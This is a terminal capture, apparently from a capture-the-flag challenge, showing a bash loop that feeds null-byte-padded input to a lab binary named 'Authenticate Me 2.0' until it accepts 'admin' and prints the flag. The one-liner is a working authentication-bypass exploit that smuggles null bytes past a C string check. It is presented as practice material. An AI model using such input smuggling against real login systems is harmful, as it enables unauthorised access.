 H0j3n@server-skr:~/challenges/auth_me2$ for i in {1..10};do python3 -c "print('\nadmin'+('\x00' * $i)+'admin')" | ./auth2;done
Authenticate Me 2.0
--------------------------------
Enter your username: Enter your password: Invalid Username min or Password admin
Hint: Distance between user and pass is 8
Authenticate Me 2.0
--------------------------------
Enter your username: Enter your password: Invalid Username dmin or Password admin
Hint: Distance between user and pass is 8
Authenticate Me 2.0
--------------------------------
Enter your username: Enter your password: Welcome admin! Here is your flag: SKR{C_St0p_rE4dinG_untIL_nuLL_87b747}Authenticate Me 2.0
--------------------------------
Enter your username: Enter your password: Invalid Username  or Password admin
Hint: Distance between user and pass is 8
Authenticate Me 2.0
--------------------------------
Enter your username: Enter your password: Invalid Username  or Password admin
Hint: Distance between user and pass is 8
Authenticate Me 2.0
--------------------------------